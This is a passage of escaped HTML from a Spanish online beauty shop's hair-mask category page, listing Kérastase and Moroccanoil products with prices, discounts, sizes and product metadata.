Hydra-Apaisant&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:51.09,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-04-25 16:54:53&quot;,&quot;date_upd&quot;:&quot;2021-10-18 15:09:39&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;specifique-masque-hydra-apaisant-kerastase&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;9665-19201&quot;,&quot;legend&quot;:&quot;Specifique Masque Hydra-Apaisant&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:51.09,&quot;price_with_reduction_without_tax&quot;:51.09,&quot;total&quot;:51.09,&quot;total_wt&quot;:51.09,&quot;price_wt&quot;:51.09,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/19201-cart_default\\\/specifique-masque-hydra-apaisant-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/9665-specifique-masque-hydra-apaisant-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;13990&quot;,&quot;reference&quot;:&quot;388180&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;51,09 \\u20ac&quot;,&quot;price&quot;:51.09,&quot;discount&quot;:16,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html\"\n                            title=\"Specifique Masque Hydra-Apaisant\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/19201-large_alysum\/specifique-masque-hydra-apaisant-kerastase.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/19201-large_alysum\/specifique-masque-hydra-apaisant-kerastase.jpg\"\n                                alt=\"Specifique Masque Hydra-Apaisant\"\n                                title=\"Specifique Masque Hydra-Apaisant\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/19201-large_alysum\/specifique-masque-hydra-apaisant-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html\"\n                            title=\"Specifique Masque Hydra-Apaisant\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=9665%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"9665\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html\"\n                                        title=\"Specifique Masque Hydra-Apaisant\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Specifique Masque Hydra-Apaisant\">\n                                        Specifique Masque Hydra-Apaisant                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            51,09 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">16% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"51,09 \u20ac\"\n                                data-disc=\"16\" data-stock=\"1\" data-id=\"9665\"\n                                data-attrib=\"13990\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/9665-specifique-masque-hydra-apaisant-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Specifique Masque Hydra-Apaisant 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it6_ipl3_c0  last-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"9670\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:13995,&quot;id_product&quot;:&quot;9670&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Densifique Masque Densit\\u00e9&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:46.72,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:10,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-04-25 22:11:23&quot;,&quot;date_upd&quot;:&quot;2021-10-18 15:09:39&quot;,&quot;quantity&quot;:10,&quot;link_rewrite&quot;:&quot;densifique-masque-densite-kerastase&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;9670-19206&quot;,&quot;legend&quot;:&quot;Densifique Masque Densit\\u00e9&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:10,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:46.72,&quot;price_with_reduction_without_tax&quot;:46.72,&quot;total&quot;:46.72,&quot;total_wt&quot;:46.72,&quot;price_wt&quot;:46.72,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/19206-cart_default\\\/densifique-masque-densite-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/9670-densifique-masque-densite-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;13995&quot;,&quot;reference&quot;:&quot;388155&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:10,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;46,72 \\u20ac&quot;,&quot;price&quot;:46.72,&quot;discount&quot;:23,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html\"\n                            title=\"Densifique Masque Densit\u00e9\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/19206-large_alysum\/densifique-masque-densite-kerastase.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/19206-large_alysum\/densifique-masque-densite-kerastase.jpg\"\n                                alt=\"Densifique Masque Densit\u00e9\"\n                                title=\"Densifique Masque Densit\u00e9\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/19206-large_alysum\/densifique-masque-densite-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html\"\n                            title=\"Densifique Masque Densit\u00e9\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=9670%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"9670\"\n                                data-quantity=\"10\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html\"\n                                        title=\"Densifique Masque Densit\u00e9\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Densifique Masque Densit\u00e9\">\n                                        Densifique Masque Densit\u00e9                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            46,72 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">23% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"46,72 \u20ac\"\n                                data-disc=\"23\" data-stock=\"10\" data-id=\"9670\"\n                                data-attrib=\"13995\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/9670-densifique-masque-densite-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Densifique Masque Densit\u00e9 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it7_ipl3_c1  first-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"10027\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:14507,&quot;id_product&quot;:&quot;10027&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla suavizante&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-07-09 12:45:22&quot;,&quot;date_upd&quot;:&quot;2021-09-06 12:24:31&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;mascarilla-suavizante&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;10027-19985&quot;,&quot;legend&quot;:&quot;Smooth Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:50.82,&quot;price_with_reduction&quot;:36.95,&quot;price_with_reduction_without_tax&quot;:36.95,&quot;total&quot;:36.95,&quot;total_wt&quot;:36.95,&quot;price_wt&quot;:36.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;L\\u00edneas de Ba\\u00f1o Mujer&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;58&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;L\\u00edneas de Ba\\u00f1o Hombre&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;60&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Hidratantes&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Acondicionador&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;53&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/19985-cart_default\\\/mascarilla-suavizante.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/10027-mascarilla-suavizante.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;14507&quot;,&quot;reference&quot;:&quot;395894&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;50,82 \\u20ac&quot;,&quot;spec_price&quot;:&quot;36,95 \\u20ac&quot;,&quot;price&quot;:36.95,&quot;discount&quot;:27,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17732&quot;,&quot;reference&quot;:&quot;431863&quot;,&quot;attribute_name&quot;:&quot;500 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;79,17 \\u20ac&quot;,&quot;spec_price&quot;:&quot;59,95 \\u20ac&quot;,&quot;price&quot;:59.95,&quot;discount&quot;:24,&quot;url&quot;:&quot;#\\\/64-tamano-500-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17733&quot;,&quot;reference&quot;:&quot;431864&quot;,&quot;attribute_name&quot;:&quot;1000 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;54&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;144,80 \\u20ac&quot;,&quot;spec_price&quot;:&quot;99,95 \\u20ac&quot;,&quot;price&quot;:99.95,&quot;discount&quot;:31,&quot;url&quot;:&quot;#\\\/54-tamano-1000-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html\"\n                            title=\"Mascarilla suavizante\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/19985-large_alysum\/mascarilla-suavizante.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/19985-large_alysum\/mascarilla-suavizante.jpg\"\n                                alt=\"Smooth Mask\"\n                                title=\"Smooth Mask\"\n                                \n                                